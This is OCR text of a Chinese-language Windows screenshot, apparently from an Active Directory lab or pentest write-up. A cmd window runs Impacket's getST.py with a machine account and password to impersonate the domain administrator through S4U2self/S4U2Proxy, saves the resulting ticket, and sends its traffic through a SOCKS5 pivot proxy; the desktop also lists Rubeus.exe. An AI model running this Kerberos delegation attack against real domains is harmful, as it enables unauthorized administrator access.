 Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
C:\Windows\System32\cmd.exe
C:\Users\whoami\Desktop\2>python getST.py -dc-ip 10.0.0.12 saulgoodman.cn/goodman\$:123456 -spn cifs/win7.saulgoodman.cn
-impersonate administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\whoami\Desktop\2>
管理 2
文件 主页 共享 查看 应用程序工具
2
名称 修改日期
快速访问
Desktop
下载
文档
图片
2
WWW
临时文件
桌面
OneDrive
此电脑
网络
dist 2021/10/
administrator.ccache 2021/10/
getST.py 2021/6/8
Rubeus.exe 2021/10/
4 个项目 选中 1 个项目 271 KB
[10.21 16:55:41] python.exe *64 - 10.0.0.12:88 关闭, 189 字节已发送, 209 字节 已接收, 生存期 <1 秒
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 关闭, 269 字节已发送, 1510 字节 (1.47 KB) 已接收, 生存期 <1 秒
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 关闭, 1461 字节 (1.42 KB)已发送, 1494 字节 (1.45 KB) 已接收, 生存期 <1 秒
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 打开通过代理 192.168.0.175:7777 SOCKS5
[10.21 16:55:42] python.exe *64 - 10.0.0.12:88 关闭, 2573 字节 (2.51 KB)已发送, 1734 字节 (1.69 KB) 已接收, 生存期 <1 秒
就绪 0 个活动连接 下载 上传 0 B/秒 系统 DNS
在这里输入你要搜索的内容
10°C 多云 ENG 16:57
2021/10/21
3